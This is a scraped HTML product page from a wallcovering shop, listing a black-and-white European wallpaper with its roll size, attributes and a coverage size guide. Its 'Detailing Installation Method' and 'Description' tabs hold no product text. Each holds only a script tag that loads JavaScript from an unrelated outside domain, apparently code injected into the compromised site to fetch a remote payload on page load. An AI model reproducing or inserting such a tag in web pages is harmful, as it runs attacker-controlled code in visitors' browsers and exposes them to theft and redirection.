		<li id="menu-item-202075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li id="menu-item-202078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li id="menu-item-202077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-219794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li id="menu-item-153692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li id="menu-item-166082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li id="menu-item-166081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li id="menu-item-161373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li id="menu-item-196672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-153607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-221447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221447 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/custom-print/" class="woodmart-nav-link"><span class="nav-link-text">Custom Print</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-225145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225145 item-level-1 wd-event-hover" ><a href="https://covers.my/bambino/" class="woodmart-nav-link">Véllano Bambino</a></li>
	<li id="menu-item-225144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225144 item-level-1 wd-event-hover" ><a href="https://covers.my/palmera/" class="woodmart-nav-link">Véllano Palmera</a></li>
	<li id="menu-item-225143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225143 item-level-1 wd-event-hover" ><a href="https://covers.my/novarelle/" class="woodmart-nav-link">Véllano Novarelle</a></li>
	<li id="menu-item-205645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205645 item-level-1 wd-event-hover" ><a href="https://covers.my/mr-mrs-murals/" class="woodmart-nav-link">Mr &#038; Mrs Murals</a></li>
	<li id="menu-item-198770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198770 item-level-1 wd-event-hover" ><a href="https://covers.my/dreamland/" class="woodmart-nav-link">Dreamland</a></li>
	<li id="menu-item-198768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198768 item-level-1 wd-event-hover" ><a href="https://covers.my/tropical/" class="woodmart-nav-link">Tropical</a></li>
	<li id="menu-item-198769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198769 item-level-1 wd-event-hover" ><a href="https://covers.my/chinoiseries/" class="woodmart-nav-link">Chinoiseries</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137718 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Downloads</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-196572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196572 item-level-1 wd-event-hover" ><a href="https://covers.my/fabric-backed-collection/" class="woodmart-nav-link">Fabric Backed Collection</a></li>
	<li id="menu-item-163340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163340 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-137723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137723 item-level-1 wd-event-hover" ><a href="https://covers.my/free-korean-collections/" class="woodmart-nav-link">Korean Collections</a></li>
	<li id="menu-item-137721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137721 item-level-1 wd-event-hover" ><a href="https://covers.my/free-european-collections/" class="woodmart-nav-link">European Collections</a></li>
	<li id="menu-item-137720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137720 item-level-1 wd-event-hover" ><a href="https://covers.my/free-digital-print/" class="woodmart-nav-link">Digital Print</a></li>
	<li id="menu-item-137722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137722 item-level-1 wd-event-hover" ><a href="https://covers.my/free-fabric-collections/" class="woodmart-nav-link">Fabric Collections</a></li>
	<li id="menu-item-137719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137719 item-level-1 wd-event-hover" ><a href="https://covers.my/free-carpet-collections/" class="woodmart-nav-link">Carpet Collections</a></li>
	<li id="menu-item-137724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137724 item-level-1 wd-event-hover" ><a href="https://covers.my/free-vinyl-flooring-collections/" class="woodmart-nav-link">Vinyl Flooring Collections</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-80570" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-80570 status-publish first instock product_cat-black-white-european-wallpaper product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-blank product_tag-decoration product_tag-graphic product_tag-pattern has-post-thumbnail product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://covers.my/wp-content/uploads/2022/01/BW-8931-92-768x614.jpg" data-thumb-alt="BLACK &amp; WHITE - 8931-92 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2022/01/BW-8931-92.jpg"><img width="1500" height="1200" src="https://covers.my/wp-content/uploads/2022/01/BW-8931-92.jpg" class="wp-post-image wp-post-image" alt="BLACK &amp; WHITE - 8931-92 - Image 1" title="BW-8931-92" data-caption="" data-src="https://covers.my/wp-content/uploads/2022/01/BW-8931-92.jpg" data-large_image="https://covers.my/wp-content/uploads/2022/01/BW-8931-92.jpg" data-large_image_width="1920" data-large_image_height="1536" decoding="async" fetchpriority="high" srcset="https://covers.my/wp-content/uploads/2022/01/BW-8931-92.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/BW-8931-92-768x614.jpg 768w, https://covers.my/wp-content/uploads/2022/01/BW-8931-92-1000x800.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/BW-8931-92-1536x1229.jpg 1536w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://covers.my">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/shop/">
					Products				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/">
					Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/european-wallpaper/">
					European Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/european-wallpaper/black-white-european-wallpaper/" class="wd-last-link">
					BLACK &amp; WHITE				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					BLACK &amp; WHITE &#8211; 8931-92				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://covers.my/shop/black-white-8913-34/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/black-white-8913-34/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/BW-8913-34-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="BLACK &amp; WHITE - 8913-34" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/BW-8913-34-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/BW-8913-34-718x718.jpg 718w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/black-white-8913-34/" class="wd-entities-title">
						BLACK &amp; WHITE - 8913-34					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://covers.my/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://covers.my/shop/black-white-9078-37/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/black-white-9078-37/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/BW-9078-37-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="BLACK &amp; WHITE - 9078-37" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/BW-9078-37-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/BW-9078-37-718x718.jpg 718w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/black-white-9078-37/" class="wd-entities-title">
						BLACK &amp; WHITE - 9078-37					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://covers.my/brand/a-s-creation/">
				A.S CREATION			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	BLACK &amp; WHITE &#8211; 8931-92
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>This wallpaper roll is 0.53M(w) x10.05M(L) which is suitable for approximately 50SQFT wall coverage</p>
</div>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Product Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/product-type/european-wallpaper/" rel="tag">European Wallpaper</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_paper-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Paper Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/paper-type/non-woven-paper-backed/" rel="tag">Non-Woven / Paper Backed</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Collection					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/collection/black-white/" rel="tag">BLACK &amp; WHITE</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/brand/a-s-creation/" rel="tag">A.S CREATION</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Origin					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/origin/germany/" rel="tag">Germany</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_characteristics">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Characteristics					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/characteristics/washable-good-light-fastnessenvironmental-friendly-paste-the-wall/" rel="tag">Washable, Good Light Fastness,Environmental Friendly, Paste The Wall</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_roll-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Roll Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/roll-size/0-53metres-width-x-10-05metres-length/" rel="tag">0.53metres (Width) x 10.05metres (Length)</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/color/white/" rel="tag">White</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_uom">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						UOM					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/uom/rolls/" rel="tag">Rolls</a></p>

							</span>			</td>
		</tr>
	</table>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="80570" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="80570" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
									<style data-type="vc_shortcodes-custom-css">
					.vc_custom_1627299168078{margin-bottom: 30px !important;}.vc_custom_1627299799127{margin-bottom: 0px !important;}.vc_custom_1627299691059{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299721914{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299836938{margin-bottom: 0px !important;}									/* */
				</style>
						<div id="wd_sizeguide" data-wrap-class="wd-sizeguide-wrap" class="mfp-hide wd-popup wd-popup-element wd-sizeguide wd-scroll-content">
				<h4 class="wd-sizeguide-title">
					Product Wallcoverage Guide				</h4>
				<div class="wd-sizeguide-content">
											&nbsp;

&nbsp;									</div>
									<div class="responsive-table">
						<table class="wd-sizeguide-table">
															<tr>
																			<td>
											Product Type										</td>
																			<td>
											Roll Width (Inch)										</td>
																			<td>
											Roll Length (Metres)										</td>
																			<td>
											Approximate Wall Coverage										</td>
																	</tr>
															<tr>
																			<td>
											Korean Wallpaper										</td>
																			<td>
											42&quot;										</td>
																			<td>
											15.6										</td>
																			<td>
											150 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Korean Non Woven 21&quot; Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											European Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Asian Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Contract Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Fabric Backed Wallpaper										</td>
																			<td>
											54&quot;										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
															<tr>
																			<td>
											Digital Print Wallpaper										</td>
																			<td>
											40&quot; / 48&quot; / 58&quot; 										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
													</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class="wd-open-popup" rel="nofollow" href="#wd_sizeguide">
					<span>Size guide</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="80570">
			<span class="wd-info-icon"></span><span class="wd-info-number">9</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				B&W 8931-92			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://covers.my/product-category/wallpaper/european-wallpaper/black-white-european-wallpaper/" rel="tag">BLACK &amp; WHITE</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://covers.my/product-tag/art/" rel="tag">Art</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/blank/" rel="tag">Blank</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/decoration/" rel="tag">Decoration</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/graphic/" rel="tag">Graphic</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/pattern/" rel="tag">Pattern</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://covers.my/shop/black-white-8931-92/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://covers.my/shop/black-white-8931-92/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://covers.my/shop/black-white-8931-92/&media=https://covers.my/wp-content/uploads/2022/01/BW-8931-92.jpg&description=BLACK+%26amp%3B+WHITE+%26%238211%3B+8931-92" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://covers.my/shop/black-white-8931-92/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://covers.my/shop/black-white-8931-92/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"><p></p>
</div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="detailing-installation-method_tab active" id="tab-title-detailing-installation-method" role="presentation">
							<a class="wd-nav-link" href="#tab-detailing-installation-method" aria-controls="tab-detailing-installation-method" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Detailing Installation Method									</span>
															</a>
						</li>

																							<li class="description_tab" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-detailing-installation-method" class="wd-accordion-title tab-title-detailing-installation-method wd-role-btn wd-active" data-accordion-index="detailing-installation-method" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Detailing Installation Method							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--detailing-installation-method wd-active panel wc-tab" id="tab-detailing-installation-method" role="tabpanel" aria-labelledby="tab-title-detailing-installation-method" data-accordion-index="detailing-installation-method">
					<div class="wc-tab-inner wd-entry-content">
													<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Related products</h2>
		
